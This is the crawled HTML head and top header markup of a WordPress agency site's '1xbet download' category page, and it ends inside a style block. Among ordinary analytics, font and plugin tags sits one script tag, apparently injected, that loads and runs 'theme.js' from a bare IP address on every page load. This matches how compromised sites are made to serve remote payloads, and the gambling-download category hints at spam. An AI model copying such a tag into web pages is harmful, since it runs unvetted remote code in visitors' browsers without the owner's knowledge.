

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedigiview.com/category/1xbet-download/
body_size: 34860
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.9 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1xbet download Archives - Digital Agency</title>
	<link rel="canonical" href="https://thedigiview.com/category/1xbet-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1xbet download Archives" />
	<meta property="og:url" content="https://thedigiview.com/category/1xbet-download/" />
	<meta property="og:site_name" content="Digital Agency" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thedigiview.com/category/1xbet-download/","url":"https://thedigiview.com/category/1xbet-download/","name":"1xbet download Archives - Digital Agency","isPartOf":{"@id":"https://thedigiview.com/#website"},"breadcrumb":{"@id":"https://thedigiview.com/category/1xbet-download/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thedigiview.com/category/1xbet-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thedigiview.com/"},{"@type":"ListItem","position":2,"name":"1xbet download"}]},{"@type":"WebSite","@id":"https://thedigiview.com/#website","url":"https://thedigiview.com/","name":"Digital Agency","description":"Digital World Beyond Imagiantion","publisher":{"@id":"https://thedigiview.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thedigiview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thedigiview.com/#organization","name":"Digital Agency","url":"https://thedigiview.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thedigiview.com/#/schema/logo/image/","url":"https://thedigiview.com/wp-content/uploads/2023/01/Untitled-design-3.png","contentUrl":"https://thedigiview.com/wp-content/uploads/2023/01/Untitled-design-3.png","width":500,"height":500,"caption":"Digital Agency"},"image":{"@id":"https://thedigiview.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Digital Agency &raquo; Feed" href="https://thedigiview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Agency &raquo; Comments Feed" href="https://thedigiview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Agency &raquo; 1xbet download Category Feed" href="https://thedigiview.com/category/1xbet-download/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thedigiview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thedigiview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thedigiview.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://thedigiview.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1399-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-1399.css?ver=1718617225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thedigiview.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.9.48' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-278-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-278.css?ver=1718617225' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://thedigiview.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-279.css?ver=1718617225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1004-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-1004.css?ver=1718617658' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://thedigiview.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://thedigiview.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-257228367-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["thedigiview.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-257228367-1", {"anonymize_ip":true});
gtag("config", "G-7FMRB8QV6Q");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thedigiview.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thedigiview.com/wp-json/wp/v2/categories/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedigiview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.1;EXPM_AJAX_URL='https://thedigiview.com/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><meta name="generator" content="Site Kit by Google 1.94.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>
  fbq('init', '163544849889131', {}, {
    "agent": "wordpress-6.5.4-3.0.8"
});
  </script><script type='text/javascript'>
  fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=163544849889131&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1031394202201664&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://thedigiview.com/wp-content/uploads/2023/01/cropped-Untitled-design-3-1-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>

<body class="archive category category-1xbet-download category-54 wp-custom-logo wp-embed-responsive ehf-template-royal-elementor-kit ehf-stylesheet-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-1399">

	    <script type='text/javascript'>

      function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("163544849889131", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("163544849889131");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "https://thedigiview.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }
    </script>		<div data-elementor-type="wp-post" data-elementor-id="278" class="elementor elementor-278">
									<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="bottom" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" class="elementor-section elementor-top-section elementor-element elementor-element-cb1df78 wpr-sticky-section-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="cb1df78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<header class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15733ad" data-id="15733ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-311cade elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="311cade" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://thedigiview.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://tel&#039;%207000277854">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91- 70002 77854</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</header>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f498ce" data-id="6f498ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e93e144 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e93e144" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:digiviewtech11@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open-text"></i>						</span>
										<span class="elementor-icon-list-text">digiviewtech11@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43ac9e9" data-id="43ac9e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-794f828 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="794f828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
